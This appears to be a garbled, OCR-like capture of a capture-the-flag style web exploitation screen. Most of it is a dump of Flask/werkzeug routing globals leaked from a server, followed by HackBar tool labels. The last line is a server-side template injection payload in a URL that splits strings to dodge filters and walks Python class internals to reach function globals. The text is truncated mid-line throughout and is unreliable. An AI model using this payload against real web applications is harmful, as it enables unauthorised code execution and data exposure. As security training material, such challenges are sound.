 Oops! That page doesn't exist.
http://1.14.71.254:28778/{'RequestPath': <class 'werkzeug.routing.RequestPath'>, 'posixpath': <module 'posixpath' from
'/usr/local/lib/python3.5/posixpath.py'>, 'RuleTemplateFactory': <class 'werkzeug.routing.RuleTemplateFactory'>, '_URL_EN
object at 0x7f7bb9ec93c8>, <_ast.Name object at 0x7f7bb9ec9438>), 'itervalues': <function <lambda> at 0x7f7bbba0a488>
0x7f7bbb96b598>, 'implements_to_string': <function <lambda> at 0x7f7bbb9a5268>, 're': <module 're' from '/usr/local/lib/
'UnicodeConverter': <class 'werkzeug.routing.UnicodeConverter'>, 'EndpointPrefix': <class 'werkzeug.routing.EndpointPrefi
'werkzeug.routing.Submount'>, 'HTTPException': <class 'werkzeug.exceptions.HTTPException'>, 'ast': <module 'ast' from '/
'Rule': <class 'werkzeug.routing.Rule'>, 'Map': <class 'werkzeug.routing.Map'>, 'BaseConverter': <class 'werkzeug.routing.Ba
'wsgi_decoding_dance': <function wsgi_decoding_dance at 0x7f7bbba0aa60>, 'RequestRedirect': <class 'werkzeug.routing.Re
'MethodNotAllowed': <class 'werkzeug.exceptions.MethodNotAllowed'>, '_PYTHON_CONSTANTS': {'True': True, 'False': False
'/usr/local/lib/python3.5/site-packages/werkzeug/routing.py', 'iteritems': <function <lambda> at 0x7f7bbba0abf8>, '_enco
at 0x7f7bba9c3bf8>, '__package__': 'werkzeug', 'IntegerConverter': <class 'werkzeug.routing.IntegerConverter'>, 'FloatConve
'werkzeug.routing.FloatConverter'>, 'to_unicode': <function to_unicode at 0x7f7bbba0aea0>, '__cached__': '/usr/local/lib/pyt
packages/werkzeug/__pycache__/routing.cpython-35.pyc', 'get_host': <function get_host at 0x7f7bbaa036a8>, '__doc__': '\n
~~~~~~~~~~~~~~~~\n\n When it comes to combining multiple controller or view functions (however\n you want to call
simple way would be\n applying regular expression tests on the ``PATH_INFO`` and calling\n registered callback functions tha
module implements a much more powerful system than simple regular\n expression matching because it can also convert va
URLs.\n\n Here a simple example that creates an URL map for an application with\n two subdomains (www and kb) and som
Map([\n ... # Static URLs\n ... Rule(\'/\', endpoint=\'static/index\'),\n ... Rule(\'/about\', endpoint=\'static/about\'),\n ... Rule
Elements Console Sources Network Performance Memory Application Lighthouse HackBar
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI SHELL ENCODING HASHING
URL
http://1.14.71.254:28778/{{session['__cla'+'ss__'].__bases__[0].__bases__[0].__bases__[0].__bases__[0]['__subcla'+'sses__']()[238].__init__.__globals__}}